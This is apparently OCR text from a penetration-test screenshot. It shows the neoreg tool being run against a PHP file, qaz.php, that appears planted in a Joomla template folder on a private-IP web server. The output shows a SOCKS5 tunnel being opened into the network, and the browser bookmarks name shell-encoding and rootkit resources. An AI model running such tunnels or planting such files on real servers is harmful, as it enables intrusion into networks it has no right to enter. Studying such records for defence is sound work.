 不安全 | 192.168.2.252/templates/beez3/qaz.php
应用 Google 深信服实验室 shell在线编码 在线编码网站 NTLM Relay rootkit 雨苁ℒ-在线密... 搜索引擎 腾讯云
C:\Windows\System32\cmd.exe - python neoreg.py -k 123 -u http://192.168.2.252/templates/beez3/qaz.php -vvv
'$$v $$v$$$$$$$$$#
$$x$$$$$$$$$twelve$$$@$'
@$$$@L ' '<@$$$$$$$$`
$$ '$$$
[ Github ] https://github.com/L-codes/neoreg
+------------------------------------------------------------------------+
Log Level set to [DEBUG]
Starting SOCKS5 server [127.0.0.1:1080]
Tunnel at:
http://192.168.2.252/templates/beez3/qaz.php
+------------------------------------------------------------------------+
[INFO ] Checking if Georg is ready
[DEBUG ] [HTTP] Ask Georg Request
[DEBUG ] [HTTP] Ask Georg Response => Code: 200
[WARNING ] Server Session expired
[WARNING ] Automatically append Cookies: PHPSESSID=q35fsa3jpnp385905bhaljg5uc;
[INFO ] Georg says, 'All seems fine'